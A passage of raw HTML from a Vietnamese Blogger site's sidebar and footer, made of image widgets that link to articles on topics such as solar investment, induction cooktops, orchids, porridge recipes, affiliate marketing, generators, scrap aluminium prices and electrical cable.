1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB6JGfkl4rzbNZRWHiubTmTuQa8b8uh4-qtpTgO2gDurQFiFK-LFZLm78eTSH0XkYb59q_R8n5SXklf3RjOa9zaKbiIM-NZg0yHx7_ISMUqr0K461iDD7mCgHAGaqOczWD-p7iZJoQbRGkdf00VuxdGObqU5iajaXuL6oi2IY2jatzfnZT-G_JwTf-dRLq/s1600/a9.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thay Mặt Kính Bếp Từ &#8211; Khi Nào Cần Thay Và Lưu Ý Quan Trọng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
DMT SOLAR
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/dau-tu-vao-nang-luong-mat-troi.html'>
<img alt='DMT SOLAR' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuZjHm4Oo3XplWI-L1MJV2MLoshFSGfvFj_hTCk9Afp3g0BKvp8PIQuNozY57YraqZeO0yV0gqGOyTBQwIj85wpgpTsiU_0NOLHkItJbBnMofzQZtxFF5VlFRX15LVI8vLd-29uxIp8CeQbsq5R2_XzbQTqNB8bPkQ1KLzTqPoEIJwzYO5HPLgLibWjYc/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đầu tư vào năng lượng mặt trời. Bước đi dài hạn để tiết kiệm điện</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
TA Florist
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/lan-ho-diep-mini-la-mon-qua-tuyet-voi.html'>
<img alt='TA Florist' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s150/34a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s72/34a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s128/34a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s220/34a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s400/34a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s640/34a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s800/34a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s1024/34a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s1280/34a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWuPmIQWVm7OD75R4hUb1JtMMdi_ORDiPN0do7goseMELxRp8LuUC5Sca4si52vl5lbRazOqBGbrhRVvcHrogSxjaVSTyIqb_oUE05Ap-Po0rCGViTdLSsd4Q7YvFalrodFXI5NRWyp8CRIPL6-psQLpWAGM6_UanTUKORmo1QY3H-7IpJ-cCx527LWuEH/s1600/34a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>05 lý do khiến lan hồ điệp mini là một món quà tuyệt vời</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Cháo giải nhiệt
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/7-mon-chao-giai-nhiet-mua-he.html'>
<img alt='Cháo giải nhiệt' height='150' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkdC2JYEsQ1EmW6LjNNHlOKfoY0-HPbVrqt7CImvSRV9Ss5fiJuKEhaDr1dHerryDg6nZzvymTCEmEYm03aixOJh6shzX0j3eco2aR47NxmpcLREuMlaJNjfiY7xjdUf2tWNNqOZ15bsq4KBmY70yRxVoZFQcOBQlTA7KmRGj55LkfdoB9c_f2hePcXAd2/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>7 Món Cháo Giải Nhiệt Mùa Hè Dễ Dàng Chế Biến Với Bếp Từ</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Affiliate
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/kiem-tien-affiliate-tren-mang-xa-hoi.html'>
<img alt='Affiliate' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s150/16a.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s72/16a.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s128/16a.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s220/16a.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s400/16a.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s640/16a.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s800/16a.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s1024/16a.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s1280/16a.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhu6uX6AevHlP_SSpzw1GBuGtEG6kN6VBZJAOFw-E6uUK5QYZMMVSLKnvEc21seYVa3ELereVKLLQo6q2WMXdCAwAZFr-2EponmHGqdMEW5eSK9cMCIfxx9TlG-StraHK5nYIICyLXkxBQXWjJXlRtWJmT5tnJFE4owmfdr5bKJoOvOO4hY9-aKR9BZhu/s1600/16a.jpg 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Kiê&#769;m tiê&#768;n Affiliate trên ca&#769;c ma&#803;ng xa&#771; hô&#803;i</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Mecc Alte
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/cac-loai-cu-phat-dien-mecc-alte.html'>
<img alt='Mecc Alte' height='150' id='Image2_img' src='https://i.pinimg.com/originals/f1/9e/24/f19e244bd48bcbde0c6f05c468dcd56b.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Các loại củ phát điện Mecc Alte</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/bang-gia-thu-mua-phe-lieu-nhom-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s150/29a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s72/29a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s128/29a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s220/29a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s400/29a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s640/29a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s800/29a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s1024/29a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s1280/29a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMzUifkQS47FAyFgNu6YzzNlbBenBSDMkx_1sy2ExCntjEIL2lXZ35DvRjJIFGCTcNeqR0Yk1ptfXHAhcammyfaj0Fwx_Ir14omBLJm0gDIJJteqRRu6sLL0G8rVaGhhLYJis-4Gu0VrG9JlWe5DQWHYgoi-FjylUCzmh4hPbLq9VRzPCK4bnsim-oKSdR/s1600/29a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu nhôm mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Cadivi
</h3>
<div class='widget-content'>
<a href='https://www.dienmattroi.net/p/cap-dien-cadivi-chinh-hang-chat-luong.html'>
<img alt='Cadivi' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj91EvpnHXP5oOCmiiIVROMtaDJiJdWs7vneg_PUKaw0H1XwYLN8CydlCF3cnT2qSAWXLwcgqko2n5cuYBStfACaHwX0jecNtCoiSkmCpskOLgKmTAfhHogkE9wUs2ecq6FavuVcYGkFuUn7q3uAgzKgvPmrpt-eOIDKILgswgxAapR8K96ro65e2KUePCB/s1024/1a.png 1024w, 